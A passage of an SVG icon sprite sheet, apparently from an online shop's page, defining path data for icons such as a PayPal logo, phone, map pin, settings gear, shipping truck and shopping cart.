1.8.05 1.8 1.63l-.5 3.73h-1.16l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.26-.27-1.26-1.45 0-1.5 1.2-2 2.32-2a9.8 9.8 0 01.56.03s.05-.1.05-.33c0-.4-.38-.46-.87-.46-.86 0-1.43.25-1.43.25l.2-1.17s.7-.3 1.6-.3zm-.64 4.3c.8 0 .96-1.05.93-1.28-.04 0-.06-.03-.28-.03-.98 0-1.18.44-1.18.8 0 .2.1.52.5.52zm4.82-3.06c-.46 0-.72.1-.72.44 0 .68 1.56.35 1.56 2.02 0 1.8-1.68 1.72-1.98 1.72-1.1 0-1.44-.16-1.47-.17l.17-1.18s.56.2 1.17.2c.33 0 .8-.03.8-.46 0-.67-1.65-.5-1.65-2.06 0-1.37.98-1.76 1.95-1.76.76 0 1.22.1 1.22.1l-.16 1.18s-.7-.06-.9-.06zm2.76.15l-.37 2.34c-.03.2.03.46.48.46.12 0 .25-.04.34-.04L28 27.17c-.13.03-.5.17-.98.17-.6 0-1.04-.34-1.04-1.14 0-.54.74-4.95.77-4.98h1.3l-.12.8h.65l-.16 1.26h-.7zm5.5-7.36c.35.45.67.9.96 1.38H30c.27-.46.56-.92.88-1.36h2.34zm1.66 2.7c.2.45.38.9.54 1.37h-6.8c.05-.14.3-.66.65-1.36h5.6zm-18.13 2.2h2.08l-1.04 6.44h-1.36l.75-4.85-1.7 4.84h-.9l-.1-4.85-.8 4.84H12.4l1.04-6.43h1.92l.06 3.95 1.3-3.94zm25.3 1.1c.47 0 1.8.04 1.8 1.62l-.5 3.72h-1.17l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.27-.27-1.27-1.45 0-1.5 1.2-2 2.35-2 .18 0 .56.02.56.02s.06-.1.06-.34c0-.4-.36-.46-.85-.46-.85 0-1.42.24-1.42.24l.2-1.17s.68-.3 1.58-.3zm-.64 4.3c.8 0 .97-1.06.94-1.3-.03 0-.06-.02-.28-.02-.96 0-1.16.44-1.16.8 0 .2.1.52.5.52zm9.6.3a.4.4 0 01.4 0 .42.42 0 01.13.55.4.4 0 01-.34.2.4.4 0 01-.36-.2.4.4 0 010-.4.37.37 0 01.15-.16zm.35.05a.32.32 0 00-.32 0 .3.3 0 00-.13.13.34.34 0 000 .34.33.33 0 00.28.18.33.33 0 00.3-.17.35.35 0 00-.14-.46zm-.34.53v-.45h.16a.32.32 0 01.1.02c.03 0 .05.02.06.04a.12.12 0 010 .14.13.13 0 01-.1.04.1.1 0 01.05.02.55.55 0 01.06.08l.06.1h-.1l-.03-.08a.45.45 0 00-.07-.1c0-.02-.03-.02-.06-.02h-.03v.2H51zm.08-.38v.12h.1c.03 0 .05 0 .07-.02a.07.07 0 00.02-.05.06.06 0 000-.03.07.07 0 00-.04-.03.25.25 0 00-.07 0h-.08zm-4.3-4.74c-.18.36-.34.7-.5 1.56-.9-.33-.98 1.48-1.36 3.72H43.6l.8-5.25h1.22l-.1.78s.42-.83 1-.83c.18 0 .26.02.26.02zm-.63 3.16c0-1.72 1-3.2 2.2-3.2.78 0 1.27.7 1.27.7l.3-1.8h1.3l-1 6.4h-1.27l.06-.48s-.44.57-1.23.57c-1.1 0-1.62-1.07-1.62-2.17zm3.14-.8c0-.78-.25-1.1-.7-1.1-.6 0-1.06.68-1.06 1.73 0 .64.23 1.04.7 1.04.7 0 1.05-.97 1.05-1.68zM32 33.4c-.46-.42-.87-.9-1.26-1.4h2.54c-.38.5-.8.95-1.25 1.37l-.03.03zm-1.3-6.07c-1.06 0-2.28-.45-2.28-2.36 0-1.65.98-3.1 2.3-3.1 1.44 0 1.87 1.07 1.87 1.96 0 .35-.2 1.23-.2 1.23h-2.66s-.25 1.08 1.16 1.08c.67 0 1.4-.33 1.4-.33l-.23 1.3s-.42.24-1.38.24zm.02-4.26c-.7 0-.85.83-.85.92h1.45c0-.1.14-.94-.6-.94zm6.15 1.43c0 .8.38 1.52 1.3 1.52.45 0 1.1-.33 1.1-.33l-.24 1.45s-.7.18-1.15.18c-1.57 0-2.36-1.1-2.36-2.8 0-2.53 1.47-3.88 3-3.88.67 0 1.46.33 1.46.33l-.2 1.42s-.55-.4-1.22-.4c-.9 0-1.7.9-1.7 2.48zm-7.05 6.2a12.64 12.64 0 01-.73-1.35h5.8c-.2.47-.46.92-.7 1.36h-4.4zm5.67-8.76c.16 0 .24.02.24.02-.18.36-.33.7-.5 1.56-.9-.33-.97 1.5-1.35 3.72h-1.36l.82-5.23h1.22l-.13.78s.44-.83 1.02-.83z"/></symbol><symbol viewBox="0 0 24 24" id="minus" xmlns="http://www.w3.org/2000/svg"><path d="M0 13h20v-2H0z"/></symbol><symbol viewBox="0 0 24 24" id="minus-dark" xmlns="http://www.w3.org/2000/svg"><defs><path id="bxa" d="M0 2h20V0H0z"/></defs><use transform="translate(2 11)" href="#a"/></symbol><symbol viewBox="0 0 24 24" id="mobile-menu" xmlns="http://www.w3.org/2000/svg"><path d="M21 17v2H3v-2h18zm0-6v2H3v-2h18zm0-6v2H3V5h18z"/></symbol><symbol viewBox="0 0 24 24" id="more" xmlns="http://www.w3.org/2000/svg"><path d="M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 24 24" id="no-results" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.285c2.48 0 4.71 2.02 4.71 4.504v.64L21 6.423v13.441c0 1.985-1.293 3.282-3.27 3.282H6.492c-1.777 0-3.062-1.282-3.062-3.282V6.441l3.85-.011.012-.64c0-2.485 2.227-4.505 4.707-4.505zm7.715 6.422l-3.004.012v.633a.641.641 0 01-1.281 0v-.633H8.57v.633a.64.64 0 01-.64.64.64.64 0 01-.637-.64v-.633l-2.586-.012v12.156c0 1.125.89 2 1.785 2H17.73c.688 0 1.985-.86 1.985-2zm-7.516 10.73c1.293 0 2.59.165 3.887.497a.84.84 0 01.629.812.49.49 0 01-.188.383.501.501 0 01-.418.086 15.514 15.514 0 00-3.894-.504 15.49 15.49 0 00-3.895.504.498.498 0 01-.418-.086.493.493 0 01-.187-.383.84.84 0 01.629-.816 15.485 15.485 0 013.855-.492zm-1.566-4.195a.642.642 0 01.34.84l-.672 1.582a.641.641 0 01-1.18-.5l.672-1.582a.637.637 0 01.84-.34zm3.137 0a.639.639 0 01.84.34l.671 1.582a.644.644 0 01-.34.84.643.643 0 01-.84-.34l-.671-1.582a.635.635 0 01.34-.84zm2.175-4.375l.758.762.754-.754a.64.64 0 011.086.281.649.649 0 01-.176.63l-.754.753.742.738a.641.641 0 01-.906.907l-.742-.743-.758.758a.644.644 0 01-.625.18.647.647 0 01-.285-1.09l.758-.758-.758-.758a.641.641 0 01.906-.906zM12 2.567c-2.234 0-3.43 1.726-3.43 3.222v.64h6.86v-.64c0-1.496-1.196-3.223-3.43-3.223zm0 0"/></symbol><symbol viewBox="0 0 96 48" id="paypal" xmlns="http://www.w3.org/2000/svg"><path d="M23.7 16.75a3.4 3.4 0 00-1.22-1.37c-.55-.35-1.2-.6-1.94-.74-.76-.14-1.63-.2-2.64-.2h-4.66c-.5 0-.96.4-1.08.88L9.02 29.48c-.1.48.2.88.68.88h2.23c.5 0 .97-.4 1.07-.88l.77-3.44c.1-.48.58-.88 1.07-.88h.64c2.73 0 4.85-.58 6.37-1.74 1.52-1.16 2.28-2.7 2.28-4.6 0-.82-.14-1.52-.43-2.07zm-4.82 4.62c-.68.52-1.6.77-2.82.77h-.55c-.47 0-.77-.4-.66-.88l.67-3c.1-.5.6-.9 1.08-.9h.73c.86 0 1.5.16 1.95.46.43.3.65.76.65 1.38 0 .94-.35 1.66-1.02 2.17zm68.5-5.83v.34l-.22.04-.2.02-.52-.2-.17-.58v-1.2h-.25v-.32h.25V13h.37v.64h.74v.32h-.74v1.3l.05.18.1.12.23.04.2-.02.13-.04zm3.45-1.73l.17.64v1.47h-.36v-1.3l-.03-.26-.02-.2-.13-.14-.24-.06-.3.08-.3.2v1.67h-.36v-1.3l-.02-.28-.04-.22-.12-.12-.25-.04-.3.08-.3.2v1.67h-.37v-2.27h.37v.25l.33-.24.36-.08.36.1.23.26.4-.28.4-.08.52.23zM34.47 18.8c.84.5 1.27 1.26 1.27 2.3l-.04.55-.1.6L34 29.5c-.1.44-.5.8-.96.86l-.03.02h-2.1c-.43-.06-.7-.43-.6-.88v-.02l.1-.37h-.03l-.85.57-.9.52-1.1.37c-.33.1-.8.13-1.4.14-.95 0-1.75-.26-2.35-.82-.6-.56-.9-1.3-.9-2.2 0-.94.2-1.75.63-2.4.44-.68 1.07-1.2 1.92-1.58.8-.38 1.75-.65 2.83-.8a36.17 36.17 0 013.3-.38l.32-.2.04-.33c0-.5-.22-.85-.67-1.06-.45-.2-1.14-.3-2.03-.3-.6 0-1.37.13-2.1.3-.75.17-.95.3-1.33.4-.17.07-.58.1-.43-.65l.28-1.17s.13-.88.98-1.07c.4-.1.48-.12 1.14-.22a17.04 17.04 0 012.7-.22c1.83 0 3.16.25 4 .74zm-3.6 8.2c.13-.55.42-1.8.45-1.95l-.16-.28c-.13 0-1.14.12-1.65.2a7.95 7.95 0 00-1.45.33l-.95.67c-.23.3-.33.66-.33 1.13l.43.87c.3.17.72.25 1.27.25.36 0 .76-.1 1.17-.27l.88-.47.35-.48zm44.16-8.2c.85.5 1.28 1.26 1.28 2.3l-.03.56-.08.6-1.65 7.3c-.1.43-.5.8-.95.86h-2.13c-.43-.05-.7-.42-.6-.87v-.02l.1-.35-.02-.02-.84.58-.9.54-1.1.38c-.33.1-.8.14-1.4.15-.95 0-1.74-.28-2.34-.84-.6-.56-.92-1.3-.92-2.2 0-.93.2-1.74.64-2.4.43-.67 1.07-1.2 1.92-1.58.8-.37 1.75-.65 2.83-.8 1.1-.17 2.02-.3 3.3-.37l.32-.2.03-.34c0-.48-.22-.84-.67-1.04-.45-.2-1.13-.3-2.02-.3-.6 0-1.37.12-2.1.3-.75.18-.95.3-1.32.4-.2.06-.6.1-.44-.65l.27-1.15s.14-.88 1-1.07c.4-.1.46-.12 1.13-.22.9-.14 1.8-.2 2.7-.2 1.82 0 3.15.24 4 .73zm-3.6 8.2c.14-.57.43-1.8.45-1.97l-.15-.28c-.13 0-1.14.13-1.65.2-.57.08-1.07.2-1.47.33-.4.17-.72.4-.93.67-.22.3-.32.66-.32 1.13l.43.87c.3.17.7.25 1.27.25.36 0 .75-.1 1.17-.26l.88-.47.36-.48zm-7.17-10.2c.28.55.42 1.25.43 2.08 0 1.9-.8 3.43-2.3 4.6-1.52 1.15-3.64 1.73-6.37 1.73h-.64c-.5 0-.98.4-1.1.9l-.74 3.44c-.12.48-.6.88-1.08.88h-2.24c-.48 0-.8-.4-.68-.87l3.14-14.17c.12-.48.58-.87 1.07-.88h4.66c1 0 1.9.08 2.63.2.74.15 1.38.4 1.93.75.52.35.94.8 1.22 1.37zm-4.82 4.63c.67-.5 1-1.24 1-2.18 0-.62-.2-1.08-.65-1.38-.46-.3-1.1-.44-1.96-.45h-.72c-.5 0-.97.4-1.07.9l-.68 3c-.1.47.2.88.7.87h.54c1.2 0 2.16-.28 2.83-.78zm23.97-5.95l-2.97 14.04-.1.17c-.18.37-.56.7-.97.7H77.3l-.05-.06c-.4-.06-.65-.4-.56-.82l.1-.4 2.8-13.18.1-.46.1-.2c.17-.38.54-.7.95-.7h2c.48 0 .77.4.67.87zM49.66 18.2c.8 0-.06 1.32-.06 1.32l-8.9 15.6c-.3.48-.9.88-1.4.88H37c-.5 0-.65-.4-.35-.88l1.97-3.57s.16-.2.02-1.37c-.3-2.1-1.82-11.07-1.82-11.07-.1-.46.2-.86.67-.86h2c.6 0 1.1.4 1.2.9l1 6.22h.36c.3-.57 3.5-6.26 3.5-6.26.32-.5.93-.9 1.42-.9 0 0 2.15.02 2.67 0z"/></symbol><symbol viewBox="0 0 24 24" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M12.88 5.05c3.18.4 5.67 2.89 6.07 6.07.06.51.49.88.99.88.04 0 .08 0 .12-.01.55-.07.94-.57.87-1.12a8.981 8.981 0 00-7.81-7.81c-.55-.06-1.05.33-1.11.88-.07.55.32 1.05.87 1.11zm.38 2.11a1 1 0 00-1.22.72c-.14.54.18 1.08.72 1.22a3 3 0 012.15 2.15 1.003 1.003 0 001.22.72c.53-.14.85-.69.72-1.22a5.018 5.018 0 00-3.59-3.59zm5.97 8.1l-2.54-.29a1.99 1.99 0 00-1.64.57l-1.84 1.84a15.045 15.045 0 01-6.59-6.59l1.85-1.85c.43-.43.64-1.03.57-1.64l-.29-2.52a2.001 2.001 0 00-1.99-1.77H5.03c-1.13 0-2.07.94-2 2.07.53 8.54 7.36 15.36 15.89 15.89 1.13.07 2.07-.87 2.07-2v-1.73c.01-1.01-.75-1.86-1.76-1.98z"/></symbol><symbol viewBox="0 0 24 24" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c3.87 0 7 3.13 7 7 0 5.25-7 13-7 13S5 14.25 5 9c0-3.87 3.13-7 7-7zm0 2C9.24 4 7 6.24 7 9c0 2.85 2.92 7.21 5 9.88 2.12-2.69 5-7 5-9.88 0-2.76-2.24-5-5-5zm0 2.5a2.5 2.5 0 110 5 2.5 2.5 0 010-5z"/></symbol><symbol viewBox="0 0 24 24" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M12.396 2C6.916 2 4 5.513 4 9.343c0 1.776.993 3.99 2.581 4.693.242.109.373.063.427-.161.047-.17.256-.989.357-1.375a.353.353 0 00-.085-.347c-.527-.61-.946-1.722-.946-2.764 0-2.671 2.124-5.265 5.737-5.265 3.125 0 5.312 2.03 5.312 4.934 0 3.28-1.737 5.55-3.993 5.55-1.249 0-2.179-.98-1.884-2.192.357-1.444 1.055-2.996 1.055-4.037 0-.934-.527-1.706-1.605-1.706-1.27 0-2.302 1.258-2.302 2.948 0 1.074.38 1.799.38 1.799s-1.258 5.08-1.491 6.029c-.395 1.606.053 4.207.092 4.431.024.124.163.163.24.061.124-.162 1.644-2.331 2.07-3.898.155-.572.791-2.888.791-2.888.42.756 1.628 1.39 2.915 1.39 3.83 0 6.598-3.366 6.598-7.544C20.235 4.996 16.808 2 12.396 2z"/></symbol><symbol viewBox="0 0 24 24" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M0 0h24v24H0z"/><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></g></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 426.667 426.667" id="question-mark" xmlns="http://www.w3.org/2000/svg"><path d="M192 298.667h42.667v42.667H192z"/><path d="M213.333 0C95.513 0 0 95.513 0 213.333s95.513 213.333 213.333 213.333 213.333-95.513 213.333-213.333S331.154 0 213.333 0zm0 388.053c-96.495 0-174.72-78.225-174.72-174.72s78.225-174.72 174.72-174.72c96.446.117 174.602 78.273 174.72 174.72 0 96.496-78.224 174.72-174.72 174.72z"/><path d="M296.32 150.4c-10.974-45.833-57.025-74.091-102.858-63.117-38.533 9.226-65.646 43.762-65.462 83.384h42.667c2.003-23.564 22.729-41.043 46.293-39.04s41.043 22.729 39.04 46.293c-4.358 21.204-23.38 36.169-45.013 35.413-10.486 0-18.987 8.501-18.987 18.987v45.013h42.667v-24.32c45.12-11.635 72.565-57.312 61.653-102.613z"/></symbol><symbol viewBox="0 0 24 24" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M18.006 6.988a1 1 0 01.993.883l.007.117v14.014a1 1 0 01-.883.993l-.117.007H5.99a1 1 0 01-.993-.883l-.007-.117V7.988a1 1 0 01.883-.993l.117-.007h12.016zm-1 2H6.991v12.014h10.015V8.988zm-8.018 2.998a1 1 0 011.415 0l1.595 1.595 1.595-1.595a1 1 0 011.414 1.414l-1.595 1.595 1.595 1.595a1 1 0 01-1.414 1.414l-1.595-1.595-1.595 1.595a1 1 0 11-1.415-1.414l1.596-1.595L8.988 13.4a1 1 0 010-1.414zM20 3.994a1 1 0 01.117 1.993L20 5.994H4a1 1 0 01-.117-1.993L4 3.994h16zM11.011.999h1.98a1 1 0 01.116 1.994L12.991 3h-1.98a1 1 0 01-.116-1.994l.116-.007h1.98z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 48 48" id="return" xmlns="http://www.w3.org/2000/svg"><path d="M36.031 4c.648 0 1.172.525 1.172 1.172V20.72A12.285 12.285 0 0144 31.715C44 38.5 38.5 44 31.715 44a12.285 12.285 0 01-10.994-6.797H5.17A1.172 1.172 0 014 36.031V5.171C4 4.526 4.525 4 5.172 4h30.86zm-9.843 2.344v6.567a1.17 1.17 0 01-1.778 1.004l-3.808-1.936-3.888 1.976a1.17 1.17 0 01-1.696-1.044l-.002-6.567H6.344v28.515h13.492a12.287 12.287 0 013.192-11.831 12.287 12.287 0 0111.831-3.192V6.344h-8.672zm1.796 30.547h5.469a4.517 4.517 0 003.202-1.33c.862-.862 1.33-1.979 1.33-3.28a4.538 4.538 0 00-4.532-4.531h-3.257l.688-.69c1.084-1.09-.573-2.737-1.657-1.647l-2.688 2.693a1.168 1.168 0 00.005 1.652l2.693 2.688c1.09 1.083 2.738-.574 1.648-1.657l-.697-.695h3.265c1.269 0 2.188 1.014 2.188 2.265a2.194 2.194 0 01-2.188 2.188h-5.469a1.172 1.172 0 100 2.344zm-3.299-12.206c-3.882 3.883-3.882 10.177 0 14.06 3.883 3.882 10.177 3.882 14.06 0 3.882-3.883 3.882-10.177 0-14.06-3.883-3.882-10.178-3.882-14.06 0zm-.841-18.341h-6.485v4.66l2.713-1.378c.32-.163.71-.176 1.056-.002l2.716 1.38v-4.66z"/></symbol><symbol viewBox="0 0 64 64" id="reviews" xmlns="http://www.w3.org/2000/svg"><path d="M51.95 27.139h-7.4V12.973a3.93 3.93 0 00-3.926-3.926h-29.7A3.93 3.93 0 007 12.973V34.63a3.93 3.93 0 003.926 3.926h2.886l2.095 8.378a1.44 1.44 0 002.507.567l7.38-8.945h3.863v5.664a3.054 3.054 0 003.051 3.051h9.708l4.628 5.61a1.44 1.44 0 002.509-.567l1.26-5.043h1.136A3.054 3.054 0 0055 44.222V30.188a3.054 3.054 0 00-3.05-3.05zm-26.835 8.538c-.43 0-.837.192-1.11.524l-5.996 7.267-1.675-6.7a1.44 1.44 0 00-1.397-1.091h-4.011c-.577 0-1.045-.47-1.045-1.046V12.973c0-.577.468-1.046 1.045-1.046h29.7c.576 0 1.045.47 1.045 1.046V34.63c0 .577-.47 1.046-1.046 1.046h-15.51zm27.004 8.544a.17.17 0 01-.17.17h-2.26a1.44 1.44 0 00-1.397 1.091l-.842 3.366-3.244-3.933a1.44 1.44 0 00-1.111-.524H32.708a.17.17 0 01-.17-.17v-5.664h8.087a3.93 3.93 0 003.926-3.926V30.02h7.398a.17.17 0 01.17.17v14.032z"/><path d="M30.381 31.976c-.229 0-.459-.054-.67-.165l-3.935-2.07-3.936 2.07a1.44 1.44 0 01-2.09-1.518l.752-4.383-3.185-3.104a1.442 1.442 0 01.799-2.456l4.4-.64 1.968-3.987a1.44 1.44 0 012.583 0l1.968 3.987 4.4.64a1.44 1.44 0 01.799 2.456l-3.185 3.104.752 4.383a1.44 1.44 0 01-1.42 1.683zm-8.963-9.195l1.636 1.595c.34.33.495.808.415 1.275l-.387 2.252 2.023-1.063c.42-.22.921-.22 1.34 0l2.024 1.063-.387-2.252a1.44 1.44 0 01.415-1.275l1.636-1.595-2.262-.33a1.44 1.44 0 01-1.084-.787l-1.011-2.05-1.012 2.05a1.44 1.44 0 01-1.085.788l-2.261.329z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M3 10c0-3.86 3.14-7 7-7s7 3.14 7 7-3.14 7-7 7-7-3.14-7-7zm20.09 11.671l-6.063-6.063A8.944 8.944 0 0019 10c0-4.963-4.037-9-9-9-4.962 0-9 4.037-9 9s4.038 9 9 9a8.952 8.952 0 005.614-1.977l6.062 6.062 1.414-1.414z"/></symbol><symbol viewBox="0 0 478.703 478.703" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M454.2 189.1l-33.6-5.7c-3.5-11.3-8-22.2-13.5-32.6l19.8-27.7c8.4-11.8 7.1-27.9-3.2-38.1l-29.8-29.8c-5.6-5.6-13-8.7-20.9-8.7-6.2 0-12.1 1.9-17.1 5.5l-27.8 19.8c-10.8-5.7-22.1-10.4-33.8-13.9l-5.6-33.2A29.54 29.54 0 00259.5 0h-42.1c-14.5 0-26.8 10.4-29.2 24.7l-5.8 34c-11.2 3.5-22.1 8.1-32.5 13.7l-27.5-19.8c-5-3.6-11-5.5-17.2-5.5-7.9 0-15.4 3.1-20.9 8.7L54.4 85.6c-10.2 10.2-11.6 26.3-3.2 38.1l20 28.1c-5.5 10.5-9.9 21.4-13.3 32.7l-33.2 5.6A29.54 29.54 0 000 219.3v42.1c0 14.5 10.4 26.8 24.7 29.2l34 5.8c3.5 11.2 8.1 22.1 13.7 32.5l-19.7 27.4c-8.4 11.8-7.1 27.9 3.2 38.1l29.8 29.8c5.6 5.6 13 8.7 20.9 8.7 6.2 0 12.1-1.9 17.1-5.5l28.1-20c10.1 5.3 20.7 9.6 31.6 13L189 454a29.54 29.54 0 0029.2 24.7h42.2c14.5 0 26.8-10.4 29.2-24.7l5.7-33.6c11.3-3.5 22.2-8 32.6-13.5l27.7 19.8c5 3.6 11 5.5 17.2 5.5 7.9 0 15.3-3.1 20.9-8.7l29.8-29.8c10.2-10.2 11.6-26.3 3.2-38.1l-19.8-27.8c5.5-10.5 10.1-21.4 13.5-32.6l33.6-5.6a29.54 29.54 0 0024.7-29.2v-42.1c.2-14.5-10.2-26.8-24.5-29.2zm-2.3 71.3c0 1.3-.9 2.4-2.2 2.6l-42 7c-5.3.9-9.5 4.8-10.8 9.9-3.8 14.7-9.6 28.8-17.4 41.9-2.7 4.6-2.5 10.3.6 14.7l24.7 34.8c.7 1 .6 2.5-.3 3.4l-29.8 29.8c-.7.7-1.4.8-1.9.8-.6 0-1.1-.2-1.5-.5l-34.7-24.7c-4.3-3.1-10.1-3.3-14.7-.6-13.1 7.8-27.2 13.6-41.9 17.4-5.2 1.3-9.1 5.6-9.9 10.8l-7.1 42c-.2 1.3-1.3 2.2-2.6 2.2h-42.1c-1.3 0-2.4-.9-2.6-2.2l-7-42c-.9-5.3-4.8-9.5-9.9-10.8-14.3-3.7-28.1-9.4-41-16.8-2.1-1.2-4.5-1.8-6.8-1.8-2.7 0-5.5.8-7.8 2.5l-35 24.9c-.5.3-1 .5-1.5.5-.4 0-1.2-.1-1.9-.8L75 375.6c-.9-.9-1-2.3-.3-3.4l24.6-34.5c3.1-4.4 3.3-10.2.6-14.8-7.8-13-13.8-27.1-17.6-41.8-1.4-5.1-5.6-9-10.8-9.9L29.2 264c-1.3-.2-2.2-1.3-2.2-2.6v-42.1c0-1.3.9-2.4 2.2-2.6l41.7-7c5.3-.9 9.6-4.8 10.9-10 3.7-14.7 9.4-28.9 17.1-42 2.7-4.6 2.4-10.3-.7-14.6l-24.9-35c-.7-1-.6-2.5.3-3.4l29.8-29.8c.7-.7 1.4-.8 1.9-.8.6 0 1.1.2 1.5.5l34.5 24.6c4.4 3.1 10.2 3.3 14.8.6 13-7.8 27.1-13.8 41.8-17.6 5.1-1.4 9-5.6 9.9-10.8l7.2-42.3c.2-1.3 1.3-2.2 2.6-2.2h42.1c1.3 0 2.4.9 2.6 2.2l7 41.7c.9 5.3 4.8 9.6 10 10.9 15.1 3.8 29.5 9.7 42.9 17.6 4.6 2.7 10.3 2.5 14.7-.6l34.5-24.8c.5-.3 1-.5 1.5-.5.4 0 1.2.1 1.9.8l29.8 29.8c.9.9 1 2.3.3 3.4l-24.7 34.7c-3.1 4.3-3.3 10.1-.6 14.7 7.8 13.1 13.6 27.2 17.4 41.9 1.3 5.2 5.6 9.1 10.8 9.9l42 7.1c1.3.2 2.2 1.3 2.2 2.6v42.1h-.1z"/><path d="M239.4 136c-57 0-103.3 46.3-103.3 103.3s46.3 103.3 103.3 103.3 103.3-46.3 103.3-103.3S296.4 136 239.4 136zm0 179.6c-42.1 0-76.3-34.2-76.3-76.3s34.2-76.3 76.3-76.3 76.3 34.2 76.3 76.3-34.2 76.3-76.3 76.3z"/></symbol><symbol viewBox="0 0 24 24" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7 0-.24-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92 0-1.61-1.31-2.92-2.92-2.92z"/></symbol><symbol viewBox="0 0 19 23" id="shield" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M9.403 20.837c-8.042-2.92-7.92-9.32-7.812-14.973l.018-.99C4.746 4.74 7.255 3.79 9.403 1.918 11.55 3.788 14.06 4.74 17.2 4.872c.003.323.01.65.016.99.107 5.654.23 12.053-7.813 14.974m9.38-15.003a88.001 88.001 0 01-.023-1.728.783.783 0 00-.784-.783c-3.35 0-5.9-.963-8.027-3.03a.783.783 0 00-1.093 0C6.73 2.36 4.18 3.322.83 3.322a.783.783 0 00-.783.784c0 .553-.01 1.124-.023 1.728C-.083 11.457-.23 19.16 9.146 22.41a.784.784 0 00.513 0c9.376-3.25 9.23-10.952 9.122-16.575"/><path d="M12.1 8.54l-3.78 3.78-1.614-1.612a.783.783 0 10-1.108 1.107l2.167 2.168a.78.78 0 001.108 0l4.335-4.335A.783.783 0 1012.1 8.54"/></g></symbol><symbol viewBox="0 0 33 21" id="shipping-time-truck" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M31.685 17.664h-.857a2.49 2.49 0 00-2.398-1.83 2.49 2.49 0 00-2.398 1.83h-.705V9.63h2.89l3.468 3.96v4.075zm-3.255 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.344 0c0 .648-.526 1.173-1.172 1.173zm-11.17-1.83a2.49 2.49 0 00-2.397-1.83 2.49 2.49 0 00-2.398 1.83h-.715v-6.99a5.335 5.335 0 004.61-4.4h7.652v11.39h-6.75zm-2.397 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.345 0c0 .648-.526 1.173-1.172 1.173zM7.1 5.388a4.015 4.015 0 014.01-4.01 4.015 4.015 0 014.01 4.01 4.014 4.014 0 01-4.01 4.01A4.014 4.014 0 017.1 5.39zm25.737 7.52l-3.828-4.37a.658.658 0 00-.495-.225h-3.188V5.616a.657.657 0 00-.657-.658h-8.255A5.33 5.33 0 0011.11.064 5.33 5.33 0 005.785 5.39a5.33 5.33 0 004.65 5.28v5.67H6.63a.657.657 0 100 1.314h3.806v.668c0 .364.294.658.657.658h1.372a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h8.772a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h1.515a.657.657 0 00.657-.66v-4.98a.658.658 0 00-.163-.432zm-28.373 3.43h-.35a.657.657 0 100 1.315h.35a.657.657 0 100-1.314m-.35-9.837H1.49a.657.657 0 100 1.314h2.62a.657.657 0 100-1.314"/><path d="M7.702 11.354H.657a.657.657 0 100 1.315h7.045a.657.657 0 100-1.316m5-5.3l-.935-.937V2.312a.657.657 0 10-1.315 0V5.39c0 .174.07.34.193.464l1.128 1.128a.655.655 0 00.93 0 .657.657 0 000-.93"/></g></symbol><symbol viewBox="0 0 24 24" id="shopping-cart" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 